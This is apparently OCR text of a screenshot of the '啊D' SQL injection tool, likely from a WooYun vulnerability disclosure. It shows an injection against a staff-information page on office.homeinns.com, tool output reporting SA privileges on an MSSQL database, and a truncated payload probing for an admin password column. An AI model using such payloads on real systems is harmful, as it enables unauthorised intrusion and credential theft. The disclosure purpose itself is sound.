 啊D注入工具 V2.23 无限制版 QQ:9269563 http://www.d99net.net
啊D注入工具
http://www.d99net.net
主页 | 啊D注入教程 | 注入资料 | 腾讯微博 | 新浪微博 | D盾 | 刷新
使用auto_prepend_file和auto_appen...
免杀后门：记一次发现利用preg_replace隐藏后门和后...
setsockopt的常用选项设置及作用 [转]
浅谈PHP可变变量安全 [转]
Google 提供的广告 Sql tools Sql注入 Linux tools 工具包
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://office.homeinns.com/staffinfo/hrDetail.aspx?Type=8 检测
检测表段 检测字段 检测内容
sysobjects
sysfiles
syscolumns
位数 内容
第1位 d
第2位 b
第3位 o
内容显示框
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 Staffinfo 跨库 多行执行 不支持 当前权限 SA 当前用户 dbo
http://office.homeinns.com/staffinfo/hrDetail.aspx?Type=8' and exists (select [admin_psw] from [Staffinfo]..[syscolumn
www.wooyun.org